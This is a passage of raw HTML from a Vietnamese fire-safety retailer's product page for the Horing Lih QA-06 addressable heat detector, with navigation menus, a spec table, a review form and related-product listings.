quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-bae672d" class="hfe-nav-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a title="						" href="https://dcen.vn/" class = "hfe-menu-item">Trang chủ</a></li>
<li id="menu-item-9052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/thiet-bi-bao-chay-pccc/" class = "hfe-menu-item">Hệ thống PCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-14686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-gst/" class = "hfe-sub-menu-item">Báo cháy GST</a></li>
	<li id="menu-item-14687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/notifier-system/" class = "hfe-sub-menu-item">Notifier system</a></li>
	<li id="menu-item-14688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-hochiki/" class = "hfe-sub-menu-item">Báo cháy Hochiki</a></li>
	<li id="menu-item-14689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-horing/" class = "hfe-sub-menu-item">Báo cháy Horing</a></li>
	<li id="menu-item-14690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-nohmi/" class = "hfe-sub-menu-item">Báo cháy Nohmi</a></li>
	<li id="menu-item-14691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-advanced/" class = "hfe-sub-menu-item">Báo cháy Advanced</a></li>
	<li id="menu-item-14692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-avenger/" class = "hfe-sub-menu-item">Báo Cháy Avenger</a></li>
	<li id="menu-item-14693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-chungmei/" class = "hfe-sub-menu-item">Báo cháy Chungmei</a></li>
	<li id="menu-item-14694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-eaton-cooper/" class = "hfe-sub-menu-item">Báo Cháy Eaton Cooper</a></li>
	<li id="menu-item-14695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-formosa/" class = "hfe-sub-menu-item">Báo cháy Formosa</a></li>
</ul>
</li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/he-thong-quan-trac-tu-dong/" class = "hfe-menu-item">Hệ thống quan trắc tự động<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/thiet-bi/" class = "hfe-sub-menu-item">Hệ thống &#8211; Thiết bị</a></li>
	<li id="menu-item-14824" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/he-thong-quan-trac-nuoc-thai-tu-dong-lien-tuc" class = "hfe-sub-menu-item">Hệ thống quan trắc nước thải tự động</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khai-thac-tai-nguyen-nuoc-nuoc-ngam-nuoc-mat-nuoc-bien-nuoc-sach/" class = "hfe-sub-menu-item">Hệ thống quan trắc khai thác tài nguyên nước &#8211; Nước ngầm, nước mặt, nước biển, nước sạch DCEN</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/he-thong-quan-trac-khi-xung-quanh/" class = "hfe-sub-menu-item">Hệ thống quan trắc khí xung quanh</a></li>
</ul>
</li>
<li id="menu-item-11139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/" class = "hfe-menu-item">DỊCH VỤ<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://dcen.vn/dichvu/dich-vu-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ PCCCC<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-11230" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/tu-van-thiet-ke-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">TƯ VẤN THIẾT KẾ HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11231" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/thi-cong-lap-dat-he-thong-va-thiet-bi-pccc/" class = "hfe-sub-menu-item">THI CÔNG LẮP ĐẶT HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
		<li id="menu-item-11232" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://dcen.vn/dichvu/dich-vu-pccc/dich-vu-bao-tri-sua-chua-he-thong-pccc/" class = "hfe-sub-menu-item">DỊCH VỤ BẢO TRÌ SỬA CHỮA HỆ THỐNG VÀ THIẾT BỊ PCCC</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dcen.vn/tin-tuc/" class = "hfe-menu-item">Tin tức</a></li>
</ul></nav>
			</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
				</header>

	<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="2506" class="elementor elementor-2506 elementor-location-single post-10389 product type-product status-publish has-post-thumbnail product_cat-bao-chay-horing product_cat-he-thong-bao-chay first instock shipping-taxable product-type-simple product">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7793aac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7793aac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2deb64c" data-id="2deb64c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dccb92d elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="dccb92d" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb"><a href="https://dcen.vn">Home</a>&nbsp;&#47;&nbsp;<a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/">HỆ THỐNG BÁO CHÁY</a>&nbsp;&#47;&nbsp;<a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-horing/">Báo cháy Horing</a>&nbsp;&#47;&nbsp;Đầu Báo Nhiệt Cố Định Địa Chỉ QA-06</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0175724 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0175724" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc06260" data-id="dc06260" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a154fad yes elementor-widget elementor-widget-woocommerce-product-images" data-id="a154fad" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">

		<div data-thumb="https://dcen.vn/wp-content/uploads/2023/06/QA06-300x300.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dcen.vn/wp-content/uploads/2023/06/QA06.png"><img width="600" height="600" src="https://dcen.vn/wp-content/uploads/2023/06/QA06-600x600.png" class="wp-post-image" alt="" title="QA06.png" data-caption="" data-src="https://dcen.vn/wp-content/uploads/2023/06/QA06.png" data-large_image="https://dcen.vn/wp-content/uploads/2023/06/QA06.png" data-large_image_width="700" data-large_image_height="700" decoding="async" fetchpriority="high" srcset="https://dcen.vn/wp-content/uploads/2023/06/QA06-600x600.png 600w, https://dcen.vn/wp-content/uploads/2023/06/QA06-300x300.png 300w, https://dcen.vn/wp-content/uploads/2023/06/QA06-150x150.png 150w, https://dcen.vn/wp-content/uploads/2023/06/QA06-146x146.png 146w, https://dcen.vn/wp-content/uploads/2023/06/QA06-50x50.png 50w, https://dcen.vn/wp-content/uploads/2023/06/QA06-75x75.png 75w, https://dcen.vn/wp-content/uploads/2023/06/QA06-85x85.png 85w, https://dcen.vn/wp-content/uploads/2023/06/QA06-80x80.png 80w, https://dcen.vn/wp-content/uploads/2023/06/QA06.png 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
	</figure>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-40ac3a9" data-id="40ac3a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e2e8733 elementor-align-left elementor-widget elementor-widget-wl-single-product-title" data-id="e2e8733" data-element_type="widget" data-widget_type="wl-single-product-title.default">
				<div class="elementor-widget-container">
			<h2 class='product_title entry-title'>Đầu Báo Nhiệt Cố Định Địa Chỉ QA-06</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cbb07cc elementor-widget elementor-widget-woocommerce-product-price" data-id="cbb07cc" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="amount">Liên hệ</span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-86de4fa elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="86de4fa" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
					<div class="product_meta">

			
			
							<span class="posted_in detail-container"><span class="detail-label">Danh mục:</span> <span class="detail-content"><a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/bao-chay-horing/" rel="tag">Báo cháy Horing</a>, <a href="https://dcen.vn/danh-muc-san-pham/he-thong-bao-chay/" rel="tag">HỆ THỐNG BÁO CHÁY</a></span></span>
			
			
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a27f19f elementor-widget elementor-widget-wl-single-product-short-description" data-id="a27f19f" data-element_type="widget" data-widget_type="wl-single-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<table>
<tbody>
<tr>
<td class="product-label">Mã sản phẩm:</td>
<td>QA-06</td>
</tr>
<tr>
<td class="product-label">Thương hiệu:</td>
<td>Horing Lih</td>
</tr>
<tr>
<td class="product-label">Xuất xứ:</td>
<td>Đài Loan</td>
</tr>
<tr>
<td class="product-label">Bảo hành:</td>
<td>12 tháng</td>
</tr>
<tr>
<td class="product-label">Trạng thái:</td>
<td>Còn hàng; Mới 100%</td>
</tr>
<tr>
<td class="product-label">Vận chuyển:</td>
<td>Miễn phí vận chuyển nội thành Hà Nội với đơn hàng trên 10 triệu</td>
</tr>
<tr>
<td class="product-label" colspan="2">Download catalogue:</td>
</tr>
<tr>
<td class="download" colspan="2">
<a href="#" target="_blank" rel="noopener">File Catalogue Đầu Báo Nhiệt Cố Định Địa Chỉ QA-06</a></td>
</tr>
</tbody>
</table>
<div class="price-desc">
<p class="product-label">GIÁ BÁN:</p>
<p class="product-value">Liên hệ số <span class="hotline"> <a href="tel:0868048899" class="hotline">Hotline 0868048899</a></span> để nhận được giá tốt nhất</p>
</div>
</div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11fbd79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11fbd79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d471424" data-id="d471424" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-be0770d elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="be0770d" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	
		<div class="accordion">
			<div class="mfn-acc accordion_wrapper open1st">
				
					<div class="question">

						<div class="title">
							<i class="icon-plus acc-icon-plus"></i><i class="icon-minus acc-icon-minus"></i>
							Description						</div>

						<div class="answer">
							
<ul></ul>
</p>
<div class="kk-star-ratings kksr-valign-top kksr-align-left kksr-disabled" data-id="246" data-slug="">
<div class="kksr-stars">
<div class="kksr-stars-inactive">
<div class="kksr-star" data-star="1">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
<div class="kksr-star" data-star="2">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
<div class="kksr-star" data-star="3">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
<div class="kksr-star" data-star="4">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
<div class="kksr-star" data-star="5">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
</div>
<div class="kksr-stars-active" style="width: 0px">
<div class="kksr-star">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
<div class="kksr-star">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
<div class="kksr-star">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
<div class="kksr-star">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
<div class="kksr-star">
<div class="kksr-icon" style="width: px;height: px"></div>
</div>
</div>
</div>
<div class="kksr-legend">
<span class="kksr-muted"></span></div>
</div>
						</div>

					</div>

				
					<div class="question">

						<div class="title">
							<i class="icon-plus acc-icon-plus"></i><i class="icon-minus acc-icon-minus"></i>
							Reviews (0)						</div>

						<div class="answer">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Đầu Báo Nhiệt Cố Định Địa Chỉ QA-06&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/dau-bao-nhiet-co-dinh-dia-chi-qa-06/#respond" style="display:none;">Hủy</a></small></span><form action="https://dcen.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10389' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>

					</div>

							</div>
		</div>

	
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
		<div class="elementor-element elementor-element-6f2a306 san-pham-tuong-tu e-flex e-con-boxed e-con e-parent" data-id="6f2a306" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f8927d3 woolentorducts-columns-3 san-pham-tuong-tu wlshow-heading-yes elementor-widget elementor-widget-wl-product-related" data-id="f8927d3" data-element_type="widget" data-widget_type="wl-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="related products">

					<h2>Related products</h2>
				
		
<div class="products_wrapper isotope_wrapper">
	<ul class="products ">

			
					<li class="isotope-item product type-product post-9107 status-publish first instock product_cat-he-thong-bao-chay product_cat-notifier-system has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/honeywell-prl-led-en-1-trung-tam-bao-chay-dia-chi-1-loop-notifire-pearl/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/04/Notifier-PRL-LED-EN-1--300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Notifier-PRL-LED-EN-1-" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2023/04/Notifier-PRL-LED-EN-1--300x300.png 300w, https://dcen.vn/wp-content/uploads/2023/04/Notifier-PRL-LED-EN-1--150x150.png 150w, https://dcen.vn/wp-content/uploads/2023/04/Notifier-PRL-LED-EN-1--85x85.png 85w, https://dcen.vn/wp-content/uploads/2023/04/Notifier-PRL-LED-EN-1--80x80.png 80w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/honeywell-prl-led-en-1-trung-tam-bao-chay-dia-chi-1-loop-notifire-pearl/">Honeywell PRL-LED-EN-1 – Trung tâm báo cháy địa chỉ 1 Loop Notifire Pearl</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/honeywell-prl-led-en-1-trung-tam-bao-chay-dia-chi-1-loop-notifire-pearl/" data-quantity="1" class="button product_type_simple" data-product_id="9107" data-product_sku="" aria-label="Read more about &ldquo;Honeywell PRL-LED-EN-1 – Trung tâm báo cháy địa chỉ 1 Loop Notifire Pearl&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>

			
					<li class="isotope-item product type-product post-9103 status-publish instock product_cat-he-thong-bao-chay product_cat-notifier-system has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/notifier-honeywell-id3000-tu-dieu-khien-bao-chay-2-8-loop/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/04/Notifier-ID3000-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Notifier-ID3000" decoding="async" srcset="https://dcen.vn/wp-content/uploads/2023/04/Notifier-ID3000-300x300.png 300w, https://dcen.vn/wp-content/uploads/2023/04/Notifier-ID3000-150x150.png 150w, https://dcen.vn/wp-content/uploads/2023/04/Notifier-ID3000-85x85.png 85w, https://dcen.vn/wp-content/uploads/2023/04/Notifier-ID3000-80x80.png 80w" sizes="(max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/notifier-honeywell-id3000-tu-dieu-khien-bao-chay-2-8-loop/">Notifier Honeywell ID3000 – Tủ điều khiển báo cháy 2-8 Loop</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/notifier-honeywell-id3000-tu-dieu-khien-bao-chay-2-8-loop/" data-quantity="1" class="button product_type_simple" data-product_id="9103" data-product_sku="" aria-label="Read more about &ldquo;Notifier Honeywell ID3000 – Tủ điều khiển báo cháy 2-8 Loop&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>

			
					<li class="isotope-item product type-product post-9075 status-publish last instock product_cat-he-thong-bao-chay product_cat-notifier-system has-post-thumbnail shipping-taxable product-type-simple">

	<a href="https://dcen.vn/san-pham/passive-repeater-idr-2p-002-451-notifier/"><img width="300" height="300" src="https://dcen.vn/wp-content/uploads/2023/04/IDR-2P-Passive-Repeater-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dcen.vn/wp-content/uploads/2023/04/IDR-2P-Passive-Repeater-300x300.png 300w, https://dcen.vn/wp-content/uploads/2023/04/IDR-2P-Passive-Repeater-150x150.png 150w, https://dcen.vn/wp-content/uploads/2023/04/IDR-2P-Passive-Repeater-85x85.png 85w, https://dcen.vn/wp-content/uploads/2023/04/IDR-2P-Passive-Repeater-80x80.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
	<div class="desc">

		<h4><a href="https://dcen.vn/san-pham/passive-repeater-idr-2p-002-451-notifier/">Passive Repeater IDR-2P (002-451) – Notifier</a></h4>

		
	<span class="price"><span class="amount">Liên hệ</span></span>

	</div>

	<a href="https://dcen.vn/san-pham/passive-repeater-idr-2p-002-451-notifier/" data-quantity="1" class="button product_type_simple" data-product_id="9075" data-product_sku="" aria-label="Read more about &ldquo;Passive Repeater IDR-2P (002-451) – Notifier&rdquo;" aria-describedby="" rel="nofollow">Read more</a>
</li>

			
		
	</ul>
</div>
	</section>
			</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a1050d1 e-flex e-con-boxed e-con e-parent" data-id="a1050d1" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
					</div>
				</div>
						</div>
		
<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-11" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9695" class="elementor elementor-9695">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1cbf3821 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cbf3821" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53a3b479" data-id="53a3b479" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-685c692e elementor-widget elementor-widget-site-logo" data-id="685c692e" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://dcen.vn">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img decoding="async" class="hfe-site-logo-img elementor-animation-"  src="https://dcen.vn/wp-content/uploads/2023/04/cropped-logo-DCEN.png" alt="logo DCEN"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-7e3b4a67 elementor-widget elementor-widget-text-editor" data-id="7e3b4a67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Công ty Ducatechnic chuyên cung cấp, thi công lắp đặt, bảo dưỡng, bảo trì, hiệu chỉnh, thử nghiệm các hạng mục Phòng cháy Chữa cháy (PCCC); Hệ thống dò khí ( Gas detectors); Hệ thống quan trắc tự động môi trường ( Quan trắc khí thải CEMS, Quan trắc chất lượng nước WQAS, quan trắc không khí xung quanh AQMS) chuyên nghiệp tại Việt Nam.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</p>
</aside></div><div class="column one-fourth"><aside id="block-12" class="widget widget_block"><p>		<div data-elementor-type="section" data-elementor-id="9698" class="elementor elementor-9698">
